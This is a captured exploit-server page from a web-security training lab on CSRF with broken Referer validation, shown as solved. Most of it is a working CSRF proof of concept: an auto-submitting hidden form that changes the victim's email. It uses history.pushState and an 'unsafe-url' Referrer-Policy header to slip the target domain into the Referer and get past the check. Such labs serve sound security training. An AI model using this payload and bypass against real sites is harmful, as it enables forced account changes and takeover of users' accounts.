 Web Security
Academy
CSRF with broken Referer validation
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
in
Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0af400030380419a847021ac01240046.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Referrer-Policy: unsafe-url
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0ae4008e03ff414d846a22f7007400c3.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="test1&#64;gmail&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/?0ae4008e03ff414d846a22f7007400c3.web-security-academy.net');
document.forms[0].submit();
</script>
</body>
</html>
Store
View exploit
Deliver exploit to victim
Access log